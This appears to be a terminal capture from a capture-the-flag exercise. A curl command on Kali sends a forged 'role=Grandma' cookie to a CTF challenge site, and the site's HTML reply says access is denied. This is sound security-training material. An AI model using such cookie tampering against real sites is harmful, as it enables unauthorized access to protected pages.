 ┌──(kali㉿kali)-[~]
└─$ curl --cookie "role=\"Grandma\""  https://grandma.web.broncoctf.xyz/grandma
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Grandma's Bakery</title>
    <style>
        body { font-family: 'Comic Sans MS', cursive, sans-serif; background-color: #ff
e5b4; text-align: center; }
        .container { margin-top: 50px; padding: 20px; background: #fff8dc; border-radiu
s: 10px; display: inline-block; box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1); }
        .flag { font-weight: bold; color: green; }
        .btn { display: inline-block; padding: 10px 20px; margin: 10px; background-colo
r: #d2691e; color: white; text-decoration: none; border-radius: 5px; }
        h1 { color: #8b0000; }
    </style>
</head>
<body>
    <div class="container">
        <h1>Welcome to Grandma's Bakery!</h1>
        <p>You are not Grandma! Only Grandma can access this page.</p>